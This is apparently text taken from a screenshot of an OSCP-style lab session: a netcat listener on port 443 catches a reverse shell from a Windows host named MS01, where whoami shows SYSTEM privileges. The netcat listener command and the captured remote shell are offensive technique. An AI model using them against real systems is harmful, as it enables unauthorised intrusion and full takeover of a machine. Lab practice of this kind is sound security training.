 ┌──(root💀Chinchin)-[~/桌面/OSCP/oscp-exam/AD]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.49.118] from (UNKNOWN) [192.168.118.101] 65305
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
MS01